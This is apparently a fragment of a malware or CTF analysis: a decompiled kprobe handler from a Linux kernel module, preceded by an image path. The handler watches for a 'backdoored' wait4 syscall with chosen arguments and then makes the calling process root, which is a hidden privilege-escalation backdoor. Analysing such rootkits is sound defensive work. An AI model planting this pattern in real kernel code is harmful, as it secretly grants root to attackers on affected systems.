 __int64 __fastcall handler_pre_syscall(kprobe *p, pt_regs *regs)
{
  unsigned __int64 di; // rax
  uint64_t v3; // rbx
  uint64_t v4; // r12

  _fentry__(p, regs);
  di = regs->di;
  v3 = *(_QWORD *)(di + 112);
  v4 = *(_QWORD *)(di + 104);
  if ( check_syscall_number(regs->si) )
  {
    if ( DEBUG )
      print_alert("Received backdoored syscall wait4");
    if ( check_syscall_args(v3, v4) )
      make_current_process_root();
  }
  return 0LL;
}